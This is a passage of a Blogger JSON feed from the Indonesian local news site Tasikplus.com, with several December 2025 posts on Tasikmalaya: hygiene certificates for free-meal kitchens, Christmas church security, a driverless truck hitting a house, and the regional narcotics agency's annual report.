log-120555017842523443.post-2286126668203538033"},"published":{"$t":"2025-12-25T21:18:35.014+07:00"},"updated":{"$t":"2025-12-25T21:18:41.784+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agus Winarno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RABN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SLHS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPPG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Agus Winarno Desak Pemkot Tasikmalaya Segera Terbitkan SLHS SPPG"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EAgus Winarno SH, Ketua Umum Relawan Anak Bangsa Nasional\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com –\u003C\/b\u003E Kementerian Dalam Negeri (Kemendagri) pada 3 Desember 2025 menerbitkan surat edaran tentang koordinasi daerah dalam program Makan Bergizi Gratis (MBG), agar memberikan kemudahan dalam pengurusan izin, khususnya Sertifikat Laik Higiene Sanitasi (SLHS).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESurat edaran tersebut secara eksplisit memerintahkan semua pemerintah daerah untuk mempercepat penerbitan SLHS kepada Satuan Pelayanan Pemenuhan Gizi (SPPG) yang sudah melengkapi semua persyaratan. Namun, faktanya masih banyak SPPG di Kota Tasikmalaya yang belum mendapatkan dokumen tersebut meskipun telah memenuhi syarat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal ini mendapat perhatian serius dari tokoh masyarakat Tasikmalaya, Agus Winarno SH. Ia mendesak agar Pemkot Tasikmalaya agar mempercepat penerbitan SLHS bagi SPPG yang sudah memenuhi persyaratan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Pemkab Ciamis dan Tasikmalaya sudah bisa cepat menerbitkan SLHS, kenapa Pemkot Tasikmalaya belum bisa? Ini kan program unggulan Presiden Prabowo Subianto untuk rakyat. Jangan sampai dikira tidak mendukung,\" tegas Agus dalam keterangan resminya, Kamis 25 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, SLHS merupakan salah satu dokumen persyaratan krusial agar proses pelaksanaan pemenuhan gizi bisa berjalan lancar. Oleh karena itu, ia meminta Pemkot Tasikmalaya segera mengambil langkah untuk mempercepat proses penerbitan dan mengatasi kegelisahan para pengelola SPPG.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2286126668203538033\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/agus-winarno-desak-pemkot-tasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2286126668203538033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2286126668203538033"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/agus-winarno-desak-pemkot-tasikmalaya.html","title":"Agus Winarno Desak Pemkot Tasikmalaya Segera Terbitkan SLHS SPPG"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5698669584228988911"},"published":{"$t":"2025-12-25T21:04:26.922+07:00"},"updated":{"$t":"2025-12-25T21:04:36.737+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AKBP Haris Dinzah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal 2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EPersonel Kepolisian Porles Tasikmalaya nampak bersiaga didepan akses masuk Gereja Pasundan Cipatujah. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Polres Tasikmalaya memastikan perayaan Natal tahun 2025 di Kabupaten Tasikmalaya berjalan aman dan damai. Hal ini ditegaskan langsung  Kapolres Tasikmalaya, AKBP Haris Dinzah, saat meninjau pengamanan ibadah Natal di Gereja Pasundan, Kecamatan Cipatujah, Kamis 25 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELangkah ini merupakan bagian dari komitmen Kepolisian untuk menghadirkan rasa aman bagi seluruh umat kristiani yang sedang menjalankan ibadah, sekaligus menjaga kondusivitas wilayah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran Kapolres di Gereja Pasundan, didampingi Pamatwil Polres Tasikmalaya, AKBP Deddy Dewantho, serta unsur Pemkab Tasikmalaya yang diwakili Asisten Daerah Bidang Administrasi Umum, Yayat Suryatna, menegaskan komitmen unsur gabungan dalam menjaga Kamtibmas selama Natal dan Tahun Baru 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAKBP Haris Dinzah menekankan fokus pengamanan dilakukan secara menyeluruh untuk mengantisipasi segala potensi gangguan Kamtibmas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami telah menempatkan personel di titik-titik strategis, mulai dari akses keluar-masuk jemaat hingga area parkir kendaraan. Koordinasi dengan pengurus gereja juga terus dilakukan secara intensif agar jemaat dapat beribadah dengan tenang, nyaman, dan khidmat,\" ujar AKBP Haris Dinzah, di sela-sela monitoring pengaman Natal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPetugas di lapangan tidak hanya melakukan penjagaan fisik, tetapi juga membantu pengaturan lalu lintas di sekitar area gereja guna mencegah kemacetan, mengingat lokasi Gereja Pasundan berada di area vital.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan pantauan di lapangan hingga berita ini diturunkan, rangkaian perayaan Natal di Gereja Pasundan Cipatujah berlangsung dengan penuh kedamaian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami laporkan bahwa situasi di lokasi terpantau aman terkendali dan kondusif. Terima kasih kepada masyarakat yang terus menjaga semangat toleransi dan kerukunan antar umat beragama,\" tutup Haris Dinzah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5698669584228988911\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html","title":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4372206333322219106"},"published":{"$t":"2025-12-25T20:59:56.912+07:00"},"updated":{"$t":"2025-12-25T21:00:08.920+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Salawu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPBU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Truk Tabrak Rumah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENampak bagian depan rumah Rahmat warga Kampung Karangmukti Salawu rusak parah usai dihantam truk tanpa sopir. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003ESebuah truk bermuatan kayu bakar yang ditinggalkan tanpa rem tangan menabrak rumah milik warga bernama Rahmat di Kampung Karangmukti, Kecamatan Salawu, Kabupaten Tasikmalaya, Kamis pagi, 25 Desember 2025, sekitar pukul 05.00 WIB.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeristiwa yang terjadi di depan pom bensin Salawu itu membuat bagian depan rumah tersebut hancur parah. Menurut keterangan warga disekitar lokasi kejadian (TKP), truk tersebut tiba dari arah Mangunreja untuk mengisi bahan bakar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah selesai mengisi BBM, sopir truk kemudian memarkirkan kendaraan dan turun untuk minum kopi. Beberapa menit kemudian, truk tersebut tiba-tiba berjalan sendiri, menyeberangi jalan, dan langsung melesat ke dalam rumah yang berada tepat di sebrang pom bensin.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESopir yang sedang bersantai sambil menikmati secangkir kopi pun terkejut dan langsung mencoba mengejar, namun terlambat karena truk sudah menghantam bangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya lupa pasang rem tangan saat turun. Akhirnya mobil nyelonong sendiri sampai nabrak rumah,\" ungkap sopir yang berasal dari Cikatomas dan sedang mengangkut kayu bakar ke pabrik bata di Garut.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Rahmat yang sedang tidur sendirian di dalam rumah terbangun karena suara gemuruh dan genting yang berjatuhan. \"Saya kira gempa bumi, tapi ternyata ada truk di dalam rumah. Saya langsung lari keluar karena takut rumah roboh,\" ujarnya yang masih dalam keadaan syok.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMeskipun tidak ada korban jiwa dalam peristiwa ini, namun rumah Rahmat mengalami kerusakan cukup parah. Sanh sopir truk pun berjanji akan menanggung seluruh biaya perbaikan rumah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4372206333322219106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html","title":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1302616174981723062"},"published":{"$t":"2025-12-25T14:47:00.002+07:00"},"updated":{"$t":"2025-12-25T14:47:14.331+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ananda BNN 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BNNK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Peredaran Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"BNNK Tasikmalaya akan Lebih Intens Menyasar Lingkungan Pendidikan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/s1563\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1563\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/w640-h294\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKepala BNNK Tasikmalaya, AKBP Hery Sudrajat (paling tengah), menggelar konferensi pers berisi kegiatan kantornya di 2025, didampingi beberapa unsur pimpinan jajarannya, dihadiri puluhan awak media massa di Tasikmalaya.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EPeredaran gelap narkotika, obat terlarang, dan zat adiktif lainnya (narkoba), hingga kini masih menjadi kabar yang menyertai berbagai aktivitas di masyarakat. Kabar itu acap menyentak dengan jumlah barang bukti tertangkap sensasi atau sasaran peredaran yang bisa pada ragam usia. \u003Cbr \/\u003E\u003Cbr \/\u003EHalnya laporan Badan Narkotika Nasional Kota\/Kabupaten (BNNK) Tasikmalaya, yang lagi bisa menyergap aktivitas transaksi ganja sampai seberat 2,12 kg di tahun 2025. Dalam satu transaksi dari Medan ke Tasikmalaya, itu memanfaatkan jasa ekspedisi paket barang. Penyergapan yang hampir sama jumlahnya di tahun 2024.\u003Cbr \/\u003E\u003Cbr \/\u003ETentunya juga kegiatan BNNK yang melakukan penanganan hingga mendorong poses hukum mereka yang terlibat. Dilaporkan setidaknya pada 2025 ini melakukan layanan rehabilitasi pada 21 orang. Untuk kegiatan asesmen terpadu pada 17 orang, melibatkan tim dokter BNN dan dokter spesialis kejiwaan RSUD, hasilnya mengeluarkan rekomendasi 12 orang direhabilitai, satu orang dilanjut proses hukum, serta empat orang direkomendasikan proses hukum dan mendapat rehabilitasi.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami mengajak berbagai kalangan masyarakat atau segenap pihak untuk sama-sama senantiasa mengawasi anggota keluarga, lingkungan. Sama-sama menekan, peduli mencegah berlangsungnya peredaran gelap narkoba\", ajak Kepala BNNK Tasikmalaya, AKBP Hery Sudrajat, Rabu (24\/12\/25), saat menggelar ekspose kegiatan 2025 dengan awak media di Tasikmalaya. \u003Cbr \/\u003E\u003Cbr \/\u003EAdalah langkah pacu BNN memasuki tahun 2026, guna terus menekan atau mencegah peredaran narkoba akan lebih intens melakukan edukasi\/sosialisasi menyasar usia anak, remaja atau muda-mudi di lingkungan pendidikan. “Kita akan masuk lebih intens lingkungan sekolah atau lingkungan pendidikan, pesantren, hingga jenjang kampus”, jelas Hery.\u003Cbr \/\u003E\u003Cbr \/\u003ELantas, apa yang menjadi argumen itu, menurutnya, fokus ini sudah menjadi program nasional BNN dalam rangka mendukung tercapainya Indonesia Emas 2045. Generasi penerus bangsa harus terselamatkan. “Faktanya lagi, anak-anak muda, peserta pendidikan berpotensi jadi sasaran atau pangsa pasar mereka yang tak bertanggung jawab. Bagaimana kemudian kita menjaga tak sampai kehilangan generasi penerus”, beber Hery.\u003Cbr \/\u003E\u003Cbr \/\u003E Kemudian yang akan menjadi sasaran pecu antisipasi lainnya atas peredaran narkoba ini, BNNK Tasikmalaya bakal melakukan pengawasan terhadap gerai-gerai penjual rokok elektrik. Pengakuan Hery, pihaknya sudah memiliki daftar gerai-gerai ini. Langkah itu sebagaimana temuan di kota-kota besar didapatinya model baru narkotika yang disebut\u003Ci\u003E news psychoactive substances\u003C\/i\u003E (nps). Zat ini disispkan pada rokok elektrik atau liquid vape. \u003Ci\u003Egus\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1302616174981723062\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bnnk-tasikmalaya-akan-lebih-intens.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1302616174981723062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1302616174981723062"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bnnk-tasikmalaya-akan-lebih-intens.html","title":"BNNK Tasikmalaya akan Lebih Intens Menyasar Lingkungan Pendidikan"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/s72-w640-h294-c\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7757300379911385867"},"published":{"$t":"2025-12-24T06:54:44.269+07:00"},"updated":{"$t":"2025-12-24T06:54:55.718+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anang Sapaat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komisi III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Provider Seluler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tower BTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Tanggapi Keluhan Warga, Ketua Komisi III DPRD Kota Tasikmalaya Datangi Lokasi Tower"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKetua Komisi III DPRD Kota Tasikmalaya Anang Sapa'at (pria topi hitam berkumis) bersama warga saat mengunjungi lokasi keberadaan menara telekomunikasi di Padasuka, belum lama ini.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKetua Komisi III DPRD Kota Tasikmalaya 